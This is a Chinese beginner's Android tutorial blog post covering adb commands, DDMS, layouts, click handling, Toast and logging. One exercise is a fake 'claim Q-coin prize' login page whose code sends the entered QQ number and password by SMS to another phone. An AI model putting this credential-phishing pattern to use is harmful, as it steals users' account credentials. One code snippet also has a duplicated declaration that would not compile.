标签:
1.移动通信的发展G--(generation)
1G:模拟制式
2G:GSM/CDMA
2.5G:GPRS
2.75G:EDGE
3G:WCDMA/CDMA2000/TD-SCDMA
3.5G/3.75G:HSDPA/HSUPA/HSDPA+
4G:TD-LTE( Long term evolution)长期演进
GSM:9K -->GPRS:42K--> EDGE:172K -->WCDMA:364k -->HSDPA/HSUPA:14.4M -->HSDPA+/HSUPA+:42M -->FDD-LTE:300M


从上到下:
Application应用程序层 ---------JAVA写
Application Framework应用程序框架层-----------JAVA写
Libraries中间件类库层主要由C语言编写
Android Runtime运行环境包含运行时的核心类库与Dalvik Virtual machine
Linux Kernel主要以Linux2.3.6为基础,使用C语言写的各种硬件的驱动
当一个APP运行时,从上到下的调用



JVM中第一个java文件都是一个单独的.class字节码文件
在Dalvid中把所有的.class字节码文件都打包为了一个.dex的文件
JVM是基础栈的------内存
Dalvik基础寄存器,---CPU--速度快上很多



adb devices---列出当前在线的安卓设备


adb kill-server --杀死当前的adb服务

adb start-server 启动adb或者直接使用adb devices


adb logcat 查看Log


adb shell 挂载到Linux系统空间

-s表示要使用哪个设备

adb install <应用程序(加扩展名)> 安装应用程序
单个设备安装


单个设置卸载

adb uninstall <程序包名>

多个设备安装

多个设备卸载


adb pull <remote> <local> 把模拟上的文件拉到本地
adb push <local> <remote>把本地的文件放在模拟上

DDMS中可以使用图形化的方式



硬件加速器,如果安装成功,启动模拟器时会有如下提示




SDK Manager



DDMS 简介
DDMS 是 Dalvik Debug Monitor Service 的简称。DDMS 为 IDE 和 emulator 以及 Android 真机架起来
了一座桥梁。开发人员可以通过 DDMS 看到目标机器上运行的进程/线程状态,可以看进程的 heap 信息,
可以查看 logcat 信息,可以查看进程分配内存情况,可以向目标机发送短信以及打电话,可以向 Android
发送地理位置信息。下面以 Eclipse 的 DDMS perspective 为例简单介绍 DDMS 的功能

左上部分为 Devices 窗口,列出了所有已经跟 adb 成功连接的模拟器(包括真机)以及各个模拟器中
所有运行的进程。如图 1-12 所示,最上面一排从左到右一共有 9 个可用按钮,分别为: 调试某个进程,
更新进程堆栈信息, 下载进程堆栈数据到本地, 调用垃圾回收器, 更新线程, 开启方法性
能分析数据收集, 停止某个进程, 抓取 Android 目前的屏幕, 查看当前界面视图树结构。

创建Helloworld

点击 ADT 左上角的 File 按钮,然后选择 New,然后点击 Android Application Project开
始 Android 工程的创建。(或者鼠标右击,在弹出的快捷菜单中创建也可以)。




该界面展示了是否创建图标,是否创建 activity,是否将该工程作为库工程,是否将
该工程添加到当前工作空间,是否将该工程添加到指定工作集等信息,通常情况下不需要我们修改默认的
配置,直接 Next 就行。


该界面提供了配置图标选项, 我们通过点击 Browser 按钮可以选择我们个性化的图标。
在学习阶段不需要使用,然后点击 Next...。


该向导界面可以让我们选择创建一个什么样式的 Activity,一般使用系统默认的 Blank
Activity 即可,然后点击 Next...。


这是最后一个向导界面了。 Activity Name 和 Layout Name 分别是让我们设置主 Activity
和其布局的名字,通常情况下使用默认名字即可。Navigation Type 是主界面 Activity 切换类型,使用 None
即可。然后点击 Finish 完成 Android 工程的创建。

线性布局

<LinearLayout xmlns:android="http://schemas.android.com/apk/res/android" xmlns:tools="http://schemas.android.com/tools" android:layout_width="match_parent" android:layout_height="match_parent" android:orientation="vertical" tools:context=".MainActivity" > <!-- 上面的文本显示 --> <TextView android:layout_width="match_parent" android:layout_height="wrap_content" android:background="#33330000" android:gravity="bottom|right" android:hint="0" android:lines="3" android:paddingRight="5dp" android:textSize="29sp" /> <!-- 下面的按键显示 --> <LinearLayout android:layout_width="match_parent" android:layout_height="wrap_content" android:orientation="vertical" > <!-- 第一排按键 --> <LinearLayout android:layout_width="match_parent" android:layout_height="wrap_content" android:orientation="horizontal" > <Button android:layout_width="0dp" android:layout_height="wrap_content" android:layout_weight="1" android:text="C" android:textColor="#ED7A20" android:textSize="20sp" /> <Button android:layout_width="0dp" android:layout_height="wrap_content" android:layout_weight="1" android:text="DEL" android:textSize="20sp" /> <Button android:layout_width="0dp" android:layout_height="wrap_content" android:layout_weight="1" android:text="÷" android:textSize="20sp" /> <Button android:layout_width="0dp" android:layout_height="wrap_content" android:layout_weight="1" android:text="×" android:textSize="20sp" /> </LinearLayout> <!-- 第二排按键 --> <LinearLayout android:layout_width="match_parent" android:layout_height="wrap_content" android:orientation="horizontal" > <Button android:layout_width="0dp" android:layout_height="wrap_content" android:layout_weight="1" android:text="7" android:textSize="20sp" /> <Button android:layout_width="0dp" android:layout_height="wrap_content" android:layout_weight="1" android:text="8" android:textSize="20sp" /> <Button android:layout_width="0dp" android:layout_height="wrap_content" android:layout_weight="1" android:text="9" android:textSize="20sp" /> <Button android:layout_width="0dp" android:layout_height="wrap_content" android:layout_weight="1" android:text="-" android:textSize="20sp" /> </LinearLayout> <!-- 第三排按键 --> <LinearLayout android:layout_width="match_parent" android:layout_height="wrap_content" android:orientation="horizontal" > <Button android:layout_width="0dp" android:layout_height="wrap_content" android:layout_weight="1" android:text="4" android:textSize="20sp" /> <Button android:layout_width="0dp" android:layout_height="wrap_content" android:layout_weight="1" android:text="5" android:textSize="20sp" /> <Button android:layout_width="0dp" android:layout_height="wrap_content" android:layout_weight="1" android:text="6" android:textSize="20sp" /> <Button android:layout_width="0dp" android:layout_height="wrap_content" android:layout_weight="1" android:text="+" android:textSize="20sp" /> </LinearLayout> <!-- 下面二排最外面 --> <LinearLayout android:layout_width="match_parent" android:layout_height="wrap_content" > <!-- 左边 --> <LinearLayout android:layout_width="0dp" android:layout_height="wrap_content" android:layout_weight="3" android:orientation="vertical" > <!-- 左边上 --> <LinearLayout android:layout_width="match_parent" android:layout_height="wrap_content" > <Button android:layout_width="0dp" android:layout_height="wrap_content" android:layout_weight="1" android:text="1" android:textSize="20sp" /> <Button android:layout_width="0dp" android:layout_height="wrap_content" android:layout_weight="1" android:text="2" android:textSize="20sp" /> <Button android:layout_width="0dp" android:layout_height="wrap_content" android:layout_weight="1" android:text="3" android:textSize="20sp" /> </LinearLayout> <!-- 左边下 --> <LinearLayout android:layout_width="match_parent" android:layout_height="wrap_content" > <Button android:layout_width="0dp" android:layout_height="wrap_content" android:layout_weight="2" android:text="0" android:textSize="20sp" /> <Button android:layout_width="0dp" android:layout_height="wrap_content" android:layout_weight="1" android:text="." android:textSize="20sp" /> </LinearLayout> </LinearLayout> <!-- 右边按键 --> <Button android:layout_width="0dp" android:layout_height="match_parent" android:layout_weight="1" android:background="#ED7A20" android:gravity="bottom|right" android:text="=" android:textColor="#ffffff" android:paddingBottom="20dp" android:paddingRight="20dp"/> </LinearLayout> </LinearLayout> <AbsoluteLayout ></AbsoluteLayout> </LinearLayout>
相对布局

<RelativeLayout xmlns:android="http://schemas.android.com/apk/res/android" xmlns:tools="http://schemas.android.com/tools" android:layout_width="match_parent" android:layout_height="match_parent" android:paddingBottom="@dimen/activity_vertical_margin" android:paddingLeft="@dimen/activity_horizontal_margin" android:paddingRight="@dimen/activity_horizontal_margin" android:paddingTop="@dimen/activity_vertical_margin" tools:context=".MainActivity" > <!-- 中间 --> <Button android:id="@+id/center" android:layout_width="wrap_content" android:layout_height="wrap_content" android:layout_centerInParent="true" android:text="中间" /> <!-- 中上 --> <Button android:layout_width="wrap_content" android:layout_height="wrap_content" android:layout_above="@id/center" android:layout_alignLeft="@id/center" android:text="中上" /> <!-- 中下 --> <Button android:layout_width="wrap_content" android:layout_height="wrap_content" android:layout_alignLeft="@id/center" android:layout_below="@id/center" android:text="中下" /> <!-- 中左 --> <Button android:layout_width="wrap_content" android:layout_height="wrap_content" android:layout_alignBottom="@id/center" android:layout_toLeftOf="@id/center" android:text="中左" /> <!-- 中右 --> <Button android:layout_width="wrap_content" android:layout_height="wrap_content" android:layout_alignTop="@id/center" android:layout_toRightOf="@id/center" android:text="中右" /> <!-- 左上 --> <Button android:layout_width="wrap_content" android:layout_height="wrap_content" android:text="左上" /> <!-- 右上 --> <Button android:layout_alignParentRight="true" android:layout_width="wrap_content" android:layout_height="wrap_content" android:text="右上 " /> <!-- 左下 --> <Button android:layout_alignParentBottom="true" android:layout_width="wrap_content" android:layout_height="wrap_content" android:text="左下 " /> <!-- 右下 --> <Button android:layout_alignParentBottom="true" android:layout_alignParentRight="true" android:layout_width="wrap_content" android:layout_height="wrap_content" android:text="右上 " /> </RelativeLayout>

<LinearLayout xmlns:android="http://schemas.android.com/apk/res/android" xmlns:tools="http://schemas.android.com/tools" android:layout_width="match_parent" android:layout_height="match_parent" android:gravity="center_horizontal" android:orientation="vertical" android:paddingBottom="@dimen/activity_vertical_margin" android:paddingLeft="@dimen/activity_horizontal_margin" android:paddingRight="@dimen/activity_horizontal_margin" android:paddingTop="@dimen/activity_vertical_margin" tools:context=".MainActivity" > <ImageView android:background="#09A3DC" android:layout_width="match_parent" android:layout_height="wrap_content" android:src="@drawable/qq" /> <!--输入QQ号码 --> <EditText android:id="@+id/et_qqNumber" android:layout_width="match_parent" android:layout_height="wrap_content" android:layout_marginTop="20dp" android:hint="请输入QQ号码" android:inputType="numberSigned" /> <!--输入QQ密码--> <EditText android:id="@+id/et_qqPassword" android:layout_width="match_parent" android:layout_height="wrap_content" android:layout_marginTop="20dp" android:hint="请输入QQ密码" android:inputType="textPassword" /> <Button android:id="@+id/btn_login" android:layout_width="match_parent" android:layout_height="wrap_content" android:layout_marginTop="20dp" android:textColor="#ffffff" android:background="#09A3DC" android:text="登录领取Q币大奖"/> </LinearLayout>
Activity
/** * 一键领取Q币 * 步骤: * 1.设置单击事件 * 2.获取输入的QQ号码与密码 * 3.判断输入获取的内容是否为空,为空就给用户提示Toast提示,不为空就继续 * 4.使用短信管理器,是一个单例的类SmsManager.getDefault()来获取 * 5.发送QQ号码与密码 * 6.添加发送SMS的权限SEND_SMS * * @author 刘楠 * * 2016-2-17下午7:48:53 */ public class MainActivity extends Activity { /* * QQ号码 */ EditText et_qqNumber; /* * QQ密码 */ EditText et_qqPassword; /* * 登录领取Q币 */ Button btn_login; @Override protected void onCreate(Bundle savedInstanceState) { super.onCreate(savedInstanceState); setContentView(R.layout.activity_main); /* * 初始化 */ /* * QQ号码 */ et_qqNumber=(EditText) findViewById(R.id.et_qqNumber); /* * QQ密码 */ et_qqPassword=(EditText) findViewById(R.id.et_qqPassword); /* * 登录领取Q币 */ btn_login=(Button) findViewById(R.id.btn_login); /* * 设置点击事件 */ btn_login.setOnClickListener(new OnClickListener() { @Override public void onClick(View v) { //2.获取输入的QQ号码与密码 String qq = et_qqNumber.getText().toString().trim(); String password = et_qqPassword.getText().toString().trim(); // 3.判断输入获取的内容是否为空,为空就给用户提示Toast提示,不为空就继续 if(TextUtils.isEmpty(qq)|| TextUtils.isEmpty(password)){ Toast.makeText(MainActivity.this, "亲! QQ号码或者密码不能为空", Toast.LENGTH_SHORT).show(); return ; } // 4.使用短信管理器,是一个单例的类SmsManager.getDefault()来获取 SmsManager manager = SmsManager.getDefault(); // 5.发送QQ号码与密码 String message="qq :"+qq+",pwd:"+password; manager.sendTextMessage("5556", null, message, null, null); /* * 分离短信 ArrayList<String> divideMessage = manager.divideMessage(message); for (String str : divideMessage) { manager.sendTextMessage("5556", null, str, null, null); }*/ } }); } }


<RelativeLayout xmlns:android="http://schemas.android.com/apk/res/android" xmlns:tools="http://schemas.android.com/tools" android:layout_width="match_parent" android:layout_height="match_parent" android:paddingBottom="@dimen/activity_vertical_margin" android:paddingLeft="@dimen/activity_horizontal_margin" android:paddingRight="@dimen/activity_horizontal_margin" android:paddingTop="@dimen/activity_vertical_margin" tools:context=".MainActivity" > <Button android:onClick="callPhone" android:layout_width="match_parent" android:layout_height="match_parent" android:text="一键呼叫文文去做大保健"/> </RelativeLayout>

<LinearLayout xmlns:android="http://schemas.android.com/apk/res/android" xmlns:tools="http://schemas.android.com/tools" android:layout_width="match_parent" android:layout_height="match_parent" android:paddingBottom="@dimen/activity_vertical_margin" android:paddingLeft="@dimen/activity_horizontal_margin" android:paddingRight="@dimen/activity_horizontal_margin" android:paddingTop="@dimen/activity_vertical_margin" android:orientation="vertical" tools:context=".MainActivity" > <Button android:id="@+id/btn01" android:layout_width="wrap_content" android:layout_height="wrap_content" android:text="第一种写法" /> <Button android:id="@+id/btn02" android:layout_width="wrap_content" android:layout_height="wrap_content" android:text="第二种写法" /> <Button android:id="@+id/btn03" android:layout_width="wrap_content" android:layout_height="wrap_content" android:text="第三种写法" /> <Button android:onClick="click04" android:layout_width="wrap_content" android:layout_height="wrap_content" android:text="第四种写法" /> <Button android:id="@+id/btn05" android:layout_width="wrap_content" android:layout_height="wrap_content" android:text="第三种写法" /> </LinearLayout>

/** * 点击事件的4种写法: * 1.写匿名内部类 * 2.内部类 * 3.Activity实现OnClickListener接口 * 4.在布局文件中写onClick属性,在Activity中写对应 的方法,必须为public void 对应的方法名(View v) * * @author 刘楠 * * 2016-2-18上午9:43:04 */ public class MainActivity extends Activity implements OnClickListener { /* * 第一种写法 */ private Button btn01; /* * 第二种写法 */ private Button btn02; /* * 第三种写法 */ private Button btn03; /* * 第三种写法 */ private Button btn05; @Override protected void onCreate(Bundle savedInstanceState) { super.onCreate(savedInstanceState); setContentView(R.layout.activity_main); btn01 = (Button) findViewById(R.id.btn01); btn02 = (Button) findViewById(R.id.btn02); btn03 = (Button) findViewById(R.id.btn03); btn05 = (Button) findViewById(R.id.btn05); /* * 第一种点击事件,匿名内部类,按键一 */ btn01.setOnClickListener(new OnClickListener() { @Override public void onClick(View v) { int id = v.getId(); Toast.makeText(MainActivity.this, "第一种,当前ID" + id, Toast.LENGTH_SHORT).show(); } }); /* * 第二种 点击事件,内部类 按键二 */ btn02.setOnClickListener(new Bt02Litener()); /* * 第三种写法 */ btn03.setOnClickListener(this); btn05.setOnClickListener(this); } /* * 第四种写法 */ public void click04(View v) { Toast.makeText(MainActivity.this, "第四种写法", Toast.LENGTH_SHORT).show(); } /* * 第二种 点击事件,内部类 按键二 */ private class Bt02Litener implements OnClickListener { @Override public void onClick(View v) { int id = v.getId(); Toast.makeText(MainActivity.this, "第二种,当前ID" + id, Toast.LENGTH_SHORT).show(); } } /** * 第三种 事件监听 */ @Override public void onClick(View v) { int id = v.getId(); // 判断 switch (id) { case R.id.btn03: // 调用方法 btn03(); break; case R.id.btn05: // 调用方法 btn05(); break; } } /* * 按键3 */ public void btn03() { Toast.makeText(this, "按键3", Toast.LENGTH_SHORT).show(); } /* * 按键5 */ public void btn05() { Toast.makeText(this, "按键5", Toast.LENGTH_SHORT).show(); } }
/** * 一键打电话功能 步骤: * 1.使用意图对象 Intent intent = new Intent(); * 2.设置Action * 告诉系统我要打电话,setAction(Intent.Action_CALL),调用google提供好的功能 * 3.设置Data数据setData(Uri.parse("tel://电话号码")) tel://相当用http://是一种协议 * * ACTION_DIAL tel:123 -- Display the phone dialer with the given number filled * in. * * * 4.启动一个新的Activity界面 5.添加权限CALL_PHONE * * @author 刘楠 * * 2016-2-17下午7:40:42 */ public class MainActivity extends Activity { @Override protected void onCreate(Bundle savedInstanceState) { super.onCreate(savedInstanceState); setContentView(R.layout.activity_main); } /** * * @param view */ public void callPhone(View view) { // 1.使用意图对象 Intent intent = new Intent(); Intent intent = new Intent(); // 2.设置Action 告诉系统我要打电话,setAction(Intent.Action_CALL) intent.setAction(Intent.ACTION_CALL); // 3.设置Data数据setData(Uri.parse("tel://电话号码")) intent.setData(Uri.parse("tel://10086")); // 4.启动一个新的Activity界面 startActivity(intent); } }


public class MainActivity extends Activity { private static final String TAG = "MainActivity"; @Override protected void onCreate(Bundle savedInstanceState) { super.onCreate(savedInstanceState); setContentView(R.layout.activity_main); Log.v(TAG, "verbose"); Log.d(TAG, "debug"); Log.i(TAG, "info"); Log.w(TAG, "warn"); Log.e(TAG, "error"); Log.wtf(TAG, "wtf"); }
TAG一般都使用类名

写一个类继承AndroidTestCase

在Manifest.xm清单文件中添加 <instrumentation android:name="android.test.InstrumentationTestRunner" android:targetPackage="com.itheima.test" > </instrumentation> <uses-library android:name="android.test.runner"/>
和JAVA中的junit 一样的使用
<LinearLayout xmlns:android="http://schemas.android.com/apk/res/android" xmlns:tools="http://schemas.android.com/tools" android:layout_width="match_parent" android:layout_height="match_parent" android:paddingBottom="@dimen/activity_vertical_margin" android:paddingLeft="@dimen/activity_horizontal_margin" android:paddingRight="@dimen/activity_horizontal_margin" android:paddingTop="@dimen/activity_vertical_margin" android:orientation="vertical" tools:context=".MainActivity" > <Button android:id="@+id/btn_simple" android:layout_width="wrap_content" android:layout_height="wrap_content" android:text="普通Toast" /> <Button android:id="@+id/btn_toast" android:layout_width="wrap_content" android:layout_height="wrap_content" android:text="带图片Toast" /> </LinearLayout>

/* * Toast */ public class MainActivity extends Activity { /* * 普通 */ private Button btn_simple; /* * 带图片的 */ private Button btn_toast; @Override protected void onCreate(Bundle savedInstanceState) { super.onCreate(savedInstanceState); setContentView(R.layout.activity_main); btn_simple = (Button) findViewById(R.id.btn_simple); btn_toast = (Button) findViewById(R.id.btn_toast); /* * 设置监听事件步骤 * 1.事件源,如按键 btn_simple * 2.事件 OnClick * 3.监听器new OnClickListener * 3.绑定事件源与事件 setOnClickListener(new OnClickListener() {} */ btn_simple.setOnClickListener(new OnClickListener() { @Override public void onClick(View v) { Toast.makeText(MainActivity.this, "简单的文本提示信息", Toast.LENGTH_SHORT).show(); } }); /* * 带图片的Toast */ btn_toast.setOnClickListener(new OnClickListener() { @Override public void onClick(View v) { //创建Toast Toast toast = new Toast(MainActivity.this); //设置Toast显示位置 toast.setGravity(Gravity.CENTER, 0, 0); //创建一个ImageView ImageView iv = new ImageView(MainActivity.this); iv.setImageResource(R.drawable.tools); //创建容器 LinearLayout ll = new LinearLayout(MainActivity.this); ll.addView(iv); //创建一个文本 TextView tv = new TextView(MainActivity.this); tv.setText("带图片提示信息"); tv.setTextSize(24); tv.setTextColor(Color.MAGENTA); ll.addView(tv); toast.setView(ll); toast.setDuration(Toast.LENGTH_SHORT); toast.show(); } }); } }
标签:
原文地址:http://www.cnblogs.com/liunanjava/p/5202231.html